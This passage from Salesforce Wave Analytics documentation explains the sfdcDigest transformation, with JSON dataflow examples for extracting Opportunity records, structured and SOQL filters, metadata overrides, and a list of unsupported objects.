

Note: By default, the multi\_field and path\_field fields are created as system fields, which aren't visible in the user interface. To make the fields appear in the user interface, set the IsSystemField metadata attribute to *false* for each field in the flatten transformation. For more information about metadata attributes, see [Overriding Metadata Generated by a Transformation](#page-3693-0).

## <span id="page-3666-0"></span>SEE ALSO:

[flatten Transformation](#page-3662-0)

# sfdcDigest Transformation

The sfdcDigest transformation generates a dataset based on data that it extracts from a Salesforce object. You specify the Salesforce object and fields from which to extract data. You might choose to exclude particular fields that contain sensitive information or that aren't relevant for analysis.

When you upload the dataflow definition file, Wave Analytics validates access to Salesforce objects and fields based on the user profile of the user who uploads the file. If the user profile does not have read access to a field or object, the upload fails.

At run time, Wave Analytics runs the dataflow as the Integration User. Wave Analytics validates access to Salesforce objects and fields based on the user profile of the Integration User. For example, if the dataflow tries to extract data from a custom field on which the Integration User does not have read access, the dataflow job fails.

Note: The Integration User is a preconfigured user that is created when Wave Analytics is enabled in your organization. If you or  $\mathbb{Z}$ the Integration User need permission on a Salesforce object or field, ask the administrator to grant access.

For more information about preconfigured users in Wave Analytics, see the Wave Analytics Security Implementation Guide.

**••** Example: Let's look at an example. You would like to create a dataset that contains all opportunities from the Opportunity object. You create the following dataflow definition.

```
{
   "Extract Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" },
            { "name": "OpportunitySupportTeamMembers__c" }
         ]
      }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
      }
   }
}
```
# Considerations When Using the sfdcDigest Transformation

- **•** Consider dataset storage limits when extracting data. For example, a dataset can contain a maximum of 5,000 fields, so be selective when choosing fields. See [Wave Analytics Limits](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_limits.htm&language=en_US).
- **•** The sfdcDigest transformation runs a SOQL query to extract data from a Salesforce object, and so is subject to SOQL limits. If the query exceeds any of these limits, it may return no results or cause the dataflow job to fail. For example, The length of the SOQL query cannot exceed 20,000 characters. To reduce the SOQL query length, consider breaking up the extract into two or more sfdcDigest transformations and then use the augment transformation to combine the results. For example, you might create one sfdcDigest transformation to extract half of the fields and create another sfdcDigest transformation to extract the remaining fields. See [SOQL and SOSL Limits](https://developer.salesforce.com/docs/atlas.en-us.204.0.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/salesforce_app_limits_platform_soslsoql.htm).

### [Filtering Records Extracted from a Salesforce Object](#page-3668-0)

Add a filter to the sfdcDigest transformation to extract a subset of all records from a Salesforce object. You can filter records to reduce the number of extracted and processed records, exclude records that contain irrelevant or sensitive data, and increase dataflow performance.

### [Overriding Salesforce Field Metadata](#page-3675-0)

You can override the field metadata that the sfdcDigest transformation extracts from a Salesforce object to make the data appear differently in a dataset. For example, Wave Analytics can add a default value to records that have missing values for a field.

## [Unsupported Salesforce Objects and Fields in Wave](#page-3677-0)

The sfdcDigest transformation can't extract data from all Salesforce objects and fields. Consider these limitations before configuring the extraction of Salesforce objects.

### [sfdcDigest Parameters](#page-3681-0)

When you define an sfdcDigest transformation, you set the action attribute to sfdcDigest and specify the parameters for the object and fields that you want to extract. Optionally, you can also specify parameters to filter the records extracted from the Salesforce object.

## <span id="page-3668-0"></span>Filtering Records Extracted from a Salesforce Object

Add a filter to the sfdcDigest transformation to extract a subset of all records from a Salesforce object. You can filter records to reduce the number of extracted and processed records, exclude records that contain irrelevant or sensitive data, and increase dataflow performance.

A filter consists of one or more filter conditions, where each filter condition compares a field value to a value. For example, Amount

> = 1000000. You can also apply SOQL functions on the field value in a filter condition, like CALENDAR\_YEAR (CreatedDate) = 2011. You can add multiple filter conditions using logical operators AND, OR, and NOT. You can also use a backslash (\) to escape double quotes included in strings.

The sfdcDigest transformation extracts all records for which the filter is true. If you configured the sfdcDigest transformation for incremental extraction, the filter applies to data extracted during the incremental run only—Wave Analytics doesn't apply the filter to records that were previously loaded into the dataset. If you add an invalid filter, the dataflow fails at run time.

For each instance of sfdcDigest, you can use one of the following types of filters:

- **•** Structured filter
- **•** Advanced filter
- Tip: Are you trying to decide whether to use a filter in the sfdcDigest transformation or use a filter transformation? Use a filter transformation to filter records at any point in the dataflow. For example, you can add it after the dataflow joins two datasets. However, to reduce the number of rows processed in the dataflow and optimize dataflow performance, add the filter closest to the point at which records are extracted—when possible, add the filter in the sfdcDigest transformation.

### [Structured Filter in sfdcDigest Transformation](#page-3668-1)

You define a structured filter using JSON syntax.

### [Advanced Filter in sfdcDigest Transformation](#page-3675-1)

You define an advanced filter using a Salesforce Object Query Language (SOQL) WHERE clause expression. Use an advanced filter only if you are familiar with SOQL.

# <span id="page-3668-1"></span>SEE ALSO:

[sfdcDigest Transformation](#page-3666-0)

Structured Filter in sfdcDigest Transformation

You define a structured filter using JSON syntax.

A structured filter uses the following JSON syntax for each filter condition.

```
{
"field": "<field name>",
"operator": "<operator>",
```

```
"value": "<value>"|"["<value 1>", "<value 2>"]",
"isQuoted": true|false}
```
The value can be a number, date, string, list of strings, or [date literal.](https://developer.salesforce.com/docs/atlas.en-us.204.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_select_dateformats.htm) Wave Analytics automatically quotes strings unless you set isQuoted to true, which indicates that the string is already quoted.

You can use one of the following operators in a filter condition.





or \_. Use a backslash (\) to escape special characters.




Let's look at a few examples of structured filters.

Example: Let's look at an example with a basic structured filter. To perform pipeline analysis on opportunities in fiscal quarter 2 of fiscal year 2015, you create this dataflow definition file to create the relevant dataset.

```
{
   "Extract_Filtered_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
           { "name": "AccountId" },
           { "name": "Amount" },
           { "name": "StageName" },
           { "name": "CloseDate" },
            { "name": "OwnerId" },
            { "name": "FiscalYear" },
            { "name": "FiscalQuarter" },
            { "name": "SystemModstamp" }
         ],
         "filterConditions": [
               {
                  "field": "FiscalYear",
                  "operator": "=",
                  "value": "2015"
               },
               {
                  "field": "FiscalQuarter",
                  "operator": "=",
                  "value": "2"
               }
        ]
      }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
```
{

```
"parameters": {
         "alias": "Opportunities_2015Q2",
         "name": "Opportunities 2015Q2",
         "source": "Extract_Filtered_Opportunities"
      }
   }
}
```
Note: If you do not specify a logical operator for multiple filter conditions—as is the case in this example—Wave Analytics applies AND between the conditions.

Example: Let's look at an example of a structured filter with a logical operator. To help forecast expected revenue, you create this dataflow to view all opportunities that have either closed or have greater than 90% probability of closing.

```
"Extract_Opportunities": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
        { "name": "Id" },
         { "name": "Name" },
         { "name": "AccountId" },
         { "name": "Amount" },
         { "name": "StageName" },
         { "name": "CloseDate" },
         { "name": "OwnerId" },
         { "name": "Probability" },
         { "name": "FiscalYear" },
         { "name": "FiscalQuarter" }
      \frac{1}{2}"filterConditions": [
         {
            "operator": "OR",
            "conditions": [
               {
                  "field": "StageName",
                  "operator": "=",
                  "value": "Closed Won"
               },
               {
                  "field": "Probability",
                  "operator": ">=",
                  "value": "90"
               }
            ]
         }
     ]
   }
},
"Register_Opportunities_Dataset": {
   "action": "sfdcRegister",
   "parameters": {
      "alias": "OpportunitiesExpectedToWin",
```

```
"name": "OpportunitiesExpectedToWin",
         "source": "Extract_Opportunities"
     }
  }
}
```
{

Example: Finally, let's look at an example of a structured filter with nested logical operators. You create this dataflow to view all opportunities that closed in the current fiscal quarter and are owned by either one of your two direct reports.

```
"Extract_Opportunities": {
    "action": "sfdcDigest",
    "parameters": {
        "object": "Opportunity",
        "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "OwnerId" },
            { "name": "FiscalYear" },
            { "name": "FiscalQuarter" }
        ],
        "filterConditions": [
            {
                "operator": "AND",
                "conditions": [
                    {
                         "field": "CloseDate",
                         "operator": "=",
                         "value": "THIS_FISCAL_QUARTER",
                         "isQuoted": false
                    },
                    {
                         "operator": "OR",
                         "conditions": [
                            {
                                 "field": "OwnerId",
                                 "operator": "=",
                                 "value": "00540000000HfUz"
                             },
                             {
                                 "field": "OwnerId",
                                 "operator": "=",
                                 "value": "00540000000HfV4"
                            }
                        ]
                    }
                ]
           }
       ]
   }
```

```
},
    "Register Opportunities Dataset": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "DirectReport Opportunities",
            "name": "DirectReport Opportunities",
            "source": "Extract_Opportunities"
        }
    }
}
```
#### Advanced Filter in sfdcDigest Transformation

You define an advanced filter using a Salesforce Object Query Language (SOQL) WHERE clause expression. Use an advanced filter only if you are familiar with SOQL.

Example: Let's look at an example of an advanced filter. You want to extract only opportunity records that are owned by a specific user and that have either high value or a high probability of closing. You create this dataflow.

```
{
   "Extract_Filtered_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "Probability" },
            { "name": "OwnerId" }
         \frac{1}{\sqrt{2}}"complexFilterConditions": "OwnerId = '00540000000HfUz' AND (Amount > 100000
OR Probability > 75)"
        }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "FilteredOpportunities",
         "name": "FilteredOpportunities",
         "source": "Extract_Filtered_Opportunities"
      }
   }
}
```
## Overriding Salesforce Field Metadata

You can override the field metadata that the sfdcDigest transformation extracts from a Salesforce object to make the data appear differently in a dataset. For example, Wave Analytics can add a default value to records that have missing values for a field.

You can add the following field parameters to the sfdcDigest transformation to override the field metadata:

- **•** defaultValue
- **•** type
- **•** fiscalMonthOffset
- **•** isYearEndFiscalYear
- **•** firstDayOfWeek
- **•** isMultiValue
- **•** multiValueSeparator
- **•** precision
- **•** scale

For a description of each of these field parameters, see [Field Parameters](#page-3682-0). For information about using metadata attributes to configure dates, see Date Handling in Datasets.

Example: Let's look at an example. You would like to override metadata extracted from the Opportunity object.

You add the bold text in the following dataflow definition to override field metadata from the Opportunity object.

```
{
   "Extract Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            {
               "name": "Amount",
               "defaultValue":0
               "precision":18
               "scale":2
            },
            { "name": "StageName" },
            {
               "name": "CloseDate",
               "fiscalMonthOffset":9,
               "firstDayOfWeek":2,
               "isYearEndFiscalYear":true
            },
            { "name":"AccountId" },
            { "name":"OwnerId" },
            {
               "name": "OpportunitySupportTeamMembers c",
               "type":"Text",
               "isMultiValue":true,
               "multiValueSeparator":","
               "precision":255
            }
        ]
      }
   },
   "Register_Opportunities_Dataset":{
```

```
"action":"sfdcRegister",
      "parameters":{
         "alias":"Opportunities",
         "name":"Opportunities",
         "source":"Extract_Opportunities"
      }
   }
}
```
SEE ALSO: [sfdcDigest Transformation](#page-3666-0)

## Unsupported Salesforce Objects and Fields in Wave

The sfdcDigest transformation can't extract data from all Salesforce objects and fields. Consider these limitations before configuring the extraction of Salesforce objects.

For information about all Salesforce objects and fields, see the [Object Reference for Salesforce and Force.com.](https://developer.salesforce.com/docs/atlas.en-us.204.0.object_reference.meta/object_reference/)

### Unsupported Objects

The sfdcDigest transformation can't extract data from these Salesforce objects.

- **•** AuthProvider
- **•** BrandTemplate
- **•** ChatterConversation
- **•** ChatterConversationMember
- **•** ChatterMessage
- **•** ConnectedApplication
- **•** ContentFolderLink
- **•** ContentWorkspace
- **•** ContentWorkspaceDoc
- **•** CorsWhitelistEntry
- **•** CustomNotDeployed\_\_OwnerSharingRule
- **•** EmailDomainKey
- **•** EmailServicesAddress
- **•** EmailServicesFunction
- **•** EmailStreamMessage
- **•** EmailStreamShareOption
- **•** EmailStreamShareOptionHistory
- **•** EmailStreamShareOptionOwnerSharingRule
- **•** EmailStreamShareOptionShare
- **•** EmailTemplate
- **•** EventType
- **•** EventTypeParameter

- **•** EnvironmentHub
- **•** EnvironmentHubInvitation
- **•** EnvironmentHubMemberRel
- **•** FeedPollChoice
- **•** FeedPollVote
- **•** KnowledgeArticleVersion
- **•** LoginGeo
- **•** LoginHistory
- **•** NetworkActivityAudit
- **•** NewsArticleFeed
- **•** NetworkModeration
- **•** OrganizationProperty
- **•** OrgWideEmailAddress
- **•** OutboundField
- **•** PackageLicense
- **•** PackageMemberOwnerSharingRule
- **•** PartnerNetworkSyncLog
- **•** PermissionSet
- **•** PermissionSetLicense
- **•** Profile
- **•** ReputationLevel
- **•** ReputationLevelLocalization
- **•** ReputationPointsRule
- **•** SearchPromotionRule
- **•** SelfServiceUser
- **•** SessionPermSetAssignment
- **•** SetupAssistantAnswer
- **•** SetupAssistantProgress
- **•** SsoUserMapping
- **•** TenantSecret
- **•** Territory2ModelHistory
- **•** TwoFactorInfo
- **•** UserLogin
- **•** UserPackageLicense
- **•** UserProvAccount
- **•** UserProvAccountStaging
- **•** UserProvisioningConfig
- **•** UserProvisioningLog
- **•** UserProvisioningRequest
- **•** UserProvisioningRequestOwnerSharingRule

- **•** UserProvisioningRequestShare
- **•** UserProvMockTarget
- **•** UserRecordAccess
- **•** VerificationHistory
- **•** WebLink
- **•** WebLinkLocalization

The sfdcDigest transformation cannot extract data from external objects created in Salesforce. External objects are similar to custom objects, except that they map to data located outside Salesforce.

If you include an unsupported or inaccessible object in the sfdcDigest transformation, the dataflow fails at run time with an error message.

Unsupported Fields

The sfdcDigest transformation cannot extract data from these fields:

